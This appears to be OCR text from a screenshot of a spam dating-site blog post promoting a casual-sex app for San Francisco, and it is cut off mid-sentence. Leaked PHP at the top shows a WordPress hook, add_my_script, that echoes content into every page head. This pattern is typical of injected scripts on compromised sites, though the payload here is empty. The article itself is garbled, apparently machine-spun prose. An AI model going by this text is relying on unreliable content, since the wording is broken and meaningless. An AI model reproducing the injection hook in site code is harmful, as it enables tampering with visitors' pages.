
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
Dating Site
Home
Dating Site
Dating Site
July 3, 2023
by
retrend
Dating In San Francisco Navigate The Bay
With Eharmony
This app is for individuals who need slightly casual enjoyable in bed
and are not in search of another quite severe in their lives. This app
can act as a stress reliever after a busy day or assist you might have
that pleased ending to a weekend. Unsurprisingly, this app has lots
of visitors, fifty three million customers to be precise, and we aren’t
shocked in any respect. Who doesn’t need slightly enjoyable you